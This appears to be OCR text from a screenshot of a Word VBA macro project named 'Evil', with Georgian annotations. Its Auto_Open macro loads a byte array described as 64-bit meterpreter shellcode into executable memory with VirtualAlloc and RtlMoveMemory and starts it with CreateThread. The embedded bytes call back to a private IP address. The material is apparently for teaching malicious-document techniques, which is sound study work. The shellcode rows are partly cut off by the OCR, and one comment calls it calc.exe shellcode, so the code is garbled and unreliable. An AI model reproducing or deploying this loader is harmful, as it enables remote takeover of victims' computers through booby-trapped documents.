 Microsoft Visual Basic for Applications - Evil - [NewMacros (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 23, Col 24
Project - Project
(General)
Auto_Open
Normal
Project (Evil)
Microsoft Word Objects
Modules
NewMacros
References
Properties - NewMacros
NewMacros Module
Alphabetic Categorized
(Name) NewMacros
Private Declare PtrSafe Function CreateThread Lib "KERNEL32" (ByVal SecurityAttributes As Long, _
ByVal StackSize As Long, _
ByVal StartFunction As LongPtr, _
ThreadParameter As LongPtr, _
ByVal CreateFlags As Long, _
ByRef ThreadId As Long) As LongPtr
Private Declare PtrSafe Function VirtualAlloc Lib "KERNEL32" (ByVal lpAddress As LongPtr, _
ByVal dwSize As Long, _
ByVal flAllocationType As Long, _
ByVal flProtect As Long) As LongPtr
Private Declare PtrSafe Function RtlMoveMemory Lib "KERNEL32" (ByVal lDestination As LongPtr, _
ByRef sSource As Any, _
ByVal lLength As Long) As LongPtr
სამი Win32 API ფუნქციის დაიმპორტება
Sub Auto_Open()
Dim buf As Variant
Dim addr As LongPtr
Dim counter As Long
Dim data As Long
Dim res As LongPtr
64 ბიტიანი meterpreter შელკოდი
buf = Array(252, 72, 131, 228, 240, 232, 204, 0, 0, 0, 65, 81, 65, 80, 82, 72, 49, 210, 81, 86, 101, 72, 139, 82, 96, 72, 139, 82, 24, 72, 139, 82, 32, 77, 49, 201, 72, 139, 114, 80, 72, 15, 183, 74, 74, 72,
65, 81, 15, 133, 114, 0, 0, 0, 139, 128, 136, 0, 0, 0, 72, 133, 192, 116, 103, 72, 1, 208, 68, 139, 64, 32, 73, 1, 208, 80, 139, 72, 24, 227, 86, 77, 49, 201, 72, 255, 201, 65, 139, 52, 136, 72, 1, 214, 72, 49,
208, 102, 65, 139, 12, 72, 68, 139, 64, 28, 73, 1, 208, 65, 139, 4, 136, 65, 88, 65, 88, 94, 89, 72, 1, 208, 90, 65, 88, 65, 89, 65, 90, 72, 131, 236, 32, 65, 82, 255, 224, 88, 65, 89, 90, 72, 139, 18, 233, 75,
255, 213, 83, 83, 72, 137, 225, 83, 90, 77, 49, 192, 77, 49, 201, 83, 83, 73, 186, 58, 86, 121, 167, 0, 0, 0, 0, 255, 213, 232, 16, 0, 0, 0, 49, 57, 50, 46, 49, 54, 56, 46, 49, 51, 49, 46, 49, 50, 57, 0, 90, 72
213, 232, 223, 0, 0, 0, 47, 104, 90, 52, 78, 73, 57, 114, 104, 78, 99, 122, 110, 65, 45, 89, 66, 103, 52, 52, 74, 119, 81, 101, 89, 122, 67, 55, 65, 68, 108, 113, 55, 51, 45, 98, 85, 113, 116, 78, 114, 84, 103,
104, 72, 117, 121, 87, 80, 86, 97, 79, 50, 111, 104, 57, 88, 108, 102, 103, 119, 87, 73, 84, 79, 97, 112, 49, 51, 122, 79, 88, 95, 48, 120, 112, 101, 72, 75, 71, 117, 74, 118, 97, 112, 98, 78, 50, 106, 70, 113,
101, 106, 83, 118, 87, 82, 53, 112, 121, 71, 50, 65, 84, 104, 118, 111, 53, 89, 65, 81, 113, 80, 120, 95, 119, 109, 109, 52, 78, 104, 87, 79, 115, 112, 87, 119, 79, 55, 72, 86, 120, 106, 65, 50, 69, 56, 100, 66
72, 184, 0, 50, 168, 132, 0, 0, 0, 0, 80, 83, 83, 73, 199, 194, 235, 85, 46, 59, 255, 213, 72, 137, 198, 106, 10, 95, 72, 137, 241, 106, 31, 90, 82, 104, 128, 51, 0, 0, 73, 137, 224, 106, 4, 65, 89, 73, 186, 11
24, 123, 255, 213, 133, 192, 117, 31, 72, 199, 193, 136, 19, 0, 0, 73, 186, 68, 240, 53, 224, 0, 0, 0, 0, 255, 213, 72, 255, 207, 116, 2, 235, 170, 232, 85, 0, 0, 0, 83, 89, 106, 64, 90, 73, 137, 209, 193, 226,
137, 218, 73, 199, 192, 0, 32, 0, 0, 73, 137, 249, 73, 186, 18, 150, 137, 226, 0, 0, 0, 0, 255, 213, 72, 131, 196, 32, 133, 192, 116, 178, 102, 139, 7, 72, 1, 195, 133, 192, 117, 210, 88, 195, 88, 106, 0, 89, 1
' allocate new memory space for our calc.exe shellcode
addr = VirtualAlloc(0, UBound(buf), &H3000, &H40)
მეხსიერების გამოყოფა MS Word
პროცესში
For counter = LBound(buf) To UBound(buf)
data = buf(counter)
res = RtlMoveMemory(addr + counter, data, 1)
Next counter
Dim res2 As LongPtr
გამოყოფილ მეხსიერებაში
შელკოდის გადაწერა
res = CreateThread(0, 0, addr, 0, 0, 0)
ახალი thread - ის შექმნა
End Sub